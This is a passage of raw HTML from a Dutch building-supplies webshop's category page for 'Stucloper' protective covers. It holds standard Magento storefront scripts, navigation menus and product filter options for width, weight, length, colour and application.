768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/javascript">	require([	"jquery",	"mage/mage",	"mage/cookies"	], function($){ $.extend($.mage.cookies.defaults, { expires: null, path: '/', domain: '.www.bouwbestel.nl', secure: false }); $.extend($.cookie.defaults, $.mage.cookies.defaults);	});
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong> <span> Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser. </span> </p> </div> </div> </noscript><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '' }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });
</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6ZJC54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header alothemes"> <div class="header"> <div class="header-top"> <div class="container"><div class="row"><div class="ht-col1 col-lg-4 col-md-4 hidden-sm hidden-xs"> <strong>Meer dan 30.000</strong> <span><span>A-Kwaliteit</span></span> <strong>producten</strong></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-phone hfa" aria-hidden="true"></i><strong><a href="https://www.bouwbestel.nl/blog">Gratis uitleg en Advies</a></strong><span>Bel 073 50 32 32 6</span></div><div class="ht-col2 col-lg-2 col-md-2 hidden-sm hidden-xs"><i class="fa fa-thumbs-up hfa"></i><strong><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></strong><span class="htrev"><a rel="nofollow" href="https://www.feedbackcompany.com/nl-nl/reviews/bouwbestel-nl/" target="_blank"> 4194 reviews</a></span></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-wrench hfa"></i><strong>30 jaar bouwervaring</strong><span>webshop actief sinds 2007</span></div></div></div> </div> <div class="header-content header-sticker"> <div class="container"> <div class="row header-main"> <div class="content-logo col-xs-12 col-sm-4 col-md-2 col-lg-2 main-logo"> <div class="header-logo"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://www.bouwbestel.nl/" title="Bouwbestel&#x20;Logo" aria-label="store logo"> <img src="https://cdn.bouwbestel.nl/media/logo/stores/1/bouwbestel-logo.jpg" title="Bouwbestel&#x20;Logo" alt="Bouwbestel&#x20;Logo" /></a> </div> </div> <div class="col-xs-12 col-sm-8 col-md-4 col-lg-6 main-search header-search"> <div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://www.bouwbestel.nl/catalogsearch/result/" method="get"> <div class="block-title"><strong>Search</strong></div> <div class="button btn-close"><span></span><span></span></div><button type="submit" title="Search" class="action search button"> <span><span><i class="fa fa-search"></i></span></span> </button> <div class="field search"> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.bouwbestel.nl/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Doorzoek de hele winkel" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://www.bouwbestel.nl/catalogsearch/advanced/" data-action="advanced-search"> Geavanceerd zoeken </a></div> </div> </div> </form> </div></div> <div class="menu-mobile"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> </div> </div> <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 main-right"> <div class="container"> <div class="header-box row "> <div class="content-cart"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.bouwbestel.nl/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="cart-icon icons"><!-- <span class="text"></span> --><span class="fa fa-shopping-cart icon"></span><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span><span class="counter subtotal empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-subtotal counter-subtotal-incl-tax" data-bind="html: getCartParam('subtotal_incl_tax')"></span><span class="counter-subtotal counter-subtotal-excl-tax" data-bind="html: getCartParam('subtotal_excl_tax')"></span></span></span></a><div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{	"appendTo":"[data-block=minicart]",	"triggerTarget":".showcart",	"timeout": "2000",	"closeOnMouseLeave": false,	"closeOnEscape": true,	"triggerClass":"active",	"parentClass":"active",	"buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div><script>	window.checkout = {"shoppingCartUrl":"https:\/\/www.bouwbestel.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bouwbestel.nl\/checkout\/","updateItemQtyUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bouwbestel.nl\/","minicartMaxItemsVisible":4,"websiteId":"1","maxItemsToDisplay":1000,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bouwbestel.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768957381}}};	</script><script type="text/x-magento-init">	{	"[data-block='minicart']": {	"Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}	},	"*": {	"Magento_Ui/js/block-loader": "https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif"	}	}	</script></div> </div> <div class="account"> <a href="https://www.bouwbestel.nl/customer/account/"><i class="fa fa-user hfa"></i></a> <div class="accountblock"> <span class="hello">Hallo!</span> <div class="accountblock-wrap"> <strong>Mijn account</strong> <ul class="links"><li><a href="https://www.bouwbestel.nl/customer/account/" id="idw38ki2wP" >Account</a></li><li><a href="https://www.bouwbestel.nl/customer/account/create/" id="idqN5QKdLn" >Account aanmaken</a></li><li class="link authorization-link" data-label="of"> <a href="https://www.bouwbestel.nl/customer/account/login/" >Inloggen</a></li><li><a href="https://www.bouwbestel.nl/customer/account/" id="idQg2gjp8H" >Mijn verlanglijst</a></li></ul> </div> </div> </div> <div class="switchbtw"> <a href="#" onclick="switchBTW()" id="switchBTW"><span></span><span id="switchBTWText">...</span></a> </div> </div> </div> </div> </div> </div> <div class="nav-containerx nav-container"> <div class="container"> <div class="row"> <div class="col-lg-12"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><nav class="navigation navigation-mobile mean-nav" role="navigation" data-action="navigation"><ul class="nav-mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 has-active active"><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop sticker" data-fullwidth="0" ><li class="level0 category-item level-top cat nav-1 has-active active"><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul> <ul class="nav-desktop nav-end sticker" data-fullwidth="0" > <li class="level0 category-item level-top dropdown "> <a class="level-top" href="/alle-categorieen"> <span class="icon-text">Alles</span> </a> </li> </ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script></div> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a> </div> <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div> </div> </div> </div> </div> </div> </div> </div></header><script type="text/javascript">
function switchInitBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "exclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
function switchBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "inclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
window.onload = function() { switchInitBTW();
};
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a></main><main id="maincontent" class="page-main-pal main-container"><div class="container"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns"><div class="breadcrumbs"> <span class="pagecrumbs-title">Stucloper - Bouwbestel</span> <div class="container"><ul class="items"><li class="item home"><a href="https://www.bouwbestel.nl/" title="Home"><i class="fa fa-home"></i><span>Home</span></a></li><li class="item category125"><a href="https://www.bouwbestel.nl/bouwmaterialen.html" title=""><span>BOUWMATERIALEN</a></li><li class="item category116"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen.html" title=""><span>Afdekmateriaal en Afplakmateriaal</a></li><li class="item current_page"><strong>Stucloper</strong></li></ul></div></div><div class="sidebar sidebar-main"><div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"> <strong data-role="title">Filteren</strong> </div> <div class="block-content filter-content"> <!-- <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Selectie verfijnen</strong> --> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84], "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item breedte"> <div data-role="title" class="filter-options-title">Breedte (cm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"breedte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-0" value="1842"> <label for="filter-breedte-0">100 <span class="count">19</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-1" value="1862"> <label for="filter-breedte-1">120 <span class="count">2</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-2" value="1686"> <label for="filter-breedte-2">200 <span class="count">6</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-3" value="1792"> <label for="filter-breedte-3">50 <span class="count">2</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-4" value="1878"> <label for="filter-breedte-4">62,5 <span class="count">3</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-5" value="1807"> <label for="filter-breedte-5">65 <span class="count">6</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-6" value="1822"> <label for="filter-breedte-6">80 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-7" value="1840"> <label for="filter-breedte-7">98 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-8" value="3128"> <label for="filter-breedte-8">250 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item dampdichtheid"> <div data-role="title" class="filter-options-title">Dampdichtheid</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"dampdichtheid","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-dampdichtheid-0" value="3477"> <label for="filter-dampdichtheid-0">Dampdicht <span class="count">34</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-dampdichtheid-1" value="3478"> <label for="filter-dampdichtheid-1">Dampdoorlatend / Dampopen <span class="count">6</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item gewichtgm"> <div data-role="title" class="filter-options-title">Gewicht (g/m²)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"gewichtgm","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-0" value="3547"> <label for="filter-gewichtgm-0">108 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-1" value="3552"> <label for="filter-gewichtgm-1">140 <span class="count">4</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-2" value="3556"> <label for="filter-gewichtgm-2">160 <span class="count">2</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-3" value="3560"> <label for="filter-gewichtgm-3">180 <span class="count">6</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-4" value="3561"> <label for="filter-gewichtgm-4">190 <span class="count">2</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-5" value="3564"> <label for="filter-gewichtgm-5">200 <span class="count">7</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-6" value="3568"> <label for="filter-gewichtgm-6">240 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-gewichtgm-7" value="3571"> <label for="filter-gewichtgm-7">300 <span class="count">3</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item hout_lengte"> <div data-role="title" class="filter-options-title">Lengte (cm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"hout_lengte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-0" value="765"> <label for="filter-hout_lengte-0">120 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-1" value="1916"> <label for="filter-hout_lengte-1">2500 <span class="count">17</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-2" value="1918"> <label for="filter-hout_lengte-2">5000 <span class="count">14</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-3" value="3168"> <label for="filter-hout_lengte-3">5300 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-4" value="3174"> <label for="filter-hout_lengte-4">10000 <span class="count">7</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isooppervlakte"> <div data-role="title" class="filter-options-title">Oppervlakte (m2)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"isooppervlakte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-0" value="1926"> <label for="filter-isooppervlakte-0">0,96 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-1" value="1975"> <label for="filter-isooppervlakte-1">50 <span class="count">10</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-2" value="3376"> <label for="filter-isooppervlakte-2">16,25 <span class="count">4</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-3" value="3400"> <label for="filter-isooppervlakte-3">25 <span class="count">12</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-4" value="3418"> <label for="filter-isooppervlakte-4">32,5 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-5" value="3421"> <label for="filter-isooppervlakte-5">34,45 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-6" value="3448"> <label for="filter-isooppervlakte-6">49 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-7" value="3454"> <label for="filter-isooppervlakte-7">60 <span class="count">2</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-8" value="3457"> <label for="filter-isooppervlakte-8">62,5 <span class="count">3</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-9" value="3467"> <label for="filter-isooppervlakte-9">100 <span class="count">5</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-10" value="3474"> <label for="filter-isooppervlakte-10">250 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isotoepassing"> <div data-role="title" class="filter-options-title">Toepassing</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"isotoepassing","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-0" value="3218"> <label for="filter-isotoepassing-0">Floor <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-1" value="3223"> <label for="filter-isotoepassing-1">Harde ondergronden <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-2" value="3235"> <label for="filter-isotoepassing-2">Raam <span class="count">4</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-3" value="3238"> <label for="filter-isotoepassing-3">Tapijt <span class="count">4</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-4" value="3240"> <label for="filter-isotoepassing-4">Vloer <span class="count">12</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-5" value="3241"> <label for="filter-isotoepassing-5">Vloer en trap <span class="count">18</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item lkkleur"> <div data-role="title" class="filter-options-title">Kleur</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"lkkleur","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lkkleur-0" value="474"> <label for="filter-lkkleur-0">Wit <span class="count">18</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lkkleur-1" value="3262"> <label for="filter-lkkleur-1">Blauw <span class="count">8</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lkkleur-2" value="3263"> <label for="filter-lkkleur-2">Bruin <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lkkleur-3" value="3267"> <label for="filter-lkkleur-3">Grijs <span class="count">9</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lkkleur-4" value="3275"> <label for="filter-lkkleur-4">Transparant <span class="count">4</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item materiaal"> <div data-role="title" class="filter-options-title">Materiaal</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","code":"materiaal","multiSelect":true}'> 